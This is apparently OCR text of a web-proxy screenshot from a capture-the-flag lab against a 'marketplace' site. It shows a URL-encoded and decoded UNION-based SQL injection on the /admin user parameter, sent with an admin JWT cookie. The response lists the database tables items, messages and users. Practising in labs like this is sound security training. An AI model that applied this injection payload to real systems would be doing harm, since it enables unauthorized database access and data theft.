 Request
Pretty Raw Hex
\n
1 GET /admin?user=
0+union+select+group_concat(table_name),2,3,4+from+information_schema.tables+where+tabl
e_schema%3d'marketplace'--+- HTTP/1.1
2 Host: 10.10.142.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbW
luIjp0cnVlLCJpYXQiOjE3NDQzNjgzNzR9.CNktrIyCj4dbvP3tqTFszjIsscZCDdIH532D94Vfl3I
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
|
21
22
23 <a href="/admin">
Administration panel
</a>
|
24
25 <a href="/new">
New listing
</a>
|
26 <a href="/messages">
Messages
</a>
|
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan
1970 00:00:00 UTC; path=/;';document.location.reload()">
Log out
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User items,messages,users
</h1>
33 <div>
34 User 2 <br />
35 ID: items,messages,users <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
40 </html>
41
Search
0 highlights
Inspector
Selection 115 (0x73)
Selected text
0+union+select+group_concat
(table_name),2,3,4+from+inf
ormation_schema.tables+wher
e+table_schema%3d'marketpla
ce'--+-
Decoded from: URL encoding
0 union select group_concat
(table_name),2,3,4 from inf
ormation_schema.tables wher
e table_schema='marketplace
'-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done
1,057 bytes | 253 millis
Event log (5) All issues
Memory: 129.6MB